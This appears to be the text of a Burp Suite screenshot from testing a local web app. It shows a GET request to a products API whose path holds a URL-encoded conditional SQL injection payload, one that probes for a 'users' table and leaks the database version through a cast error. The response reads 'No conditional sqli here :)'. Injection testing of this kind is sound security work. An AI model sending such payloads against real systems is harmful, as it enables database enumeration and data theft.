 Request
Pretty Raw Hex
\n
1 GET
/api/products/%31%20%41%4e%44%20%31%3d%28%53%45%4c%45%43%54%20%43%41%53%45%20%57
%48%45%4e%20%28%53%55%42%53%54%52%49%4e%47%28%28%53%45%4c%45%43%54%20%74%61%62%6
c%65%5f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%
68%65%6d%61%2e%74%61%62%6c%65%73%20%57%48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d
%65%3d%27%75%73%65%72%73%27%29%2c%31%2c%35%30%29%3d%27%75%73%65%72%73%27%29%20%5
4%48%45%4e%20%20%31%20%45%4c%53%45%20%28%63%41%73%54%28%63%68%72%28%31%32%36%29%
7c%7c%76%45%72%53%69%4f%6e%28%29%7c%7c%63%68%72%28%31%32%36%29%20%61%53%20%6e%55
%6d%65%52%69%43%29%29%20%45%4e%44%29%3b%0a HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15 Content-Length: 2
Response
Pretty Raw Hex Render
No conditional sqli here :)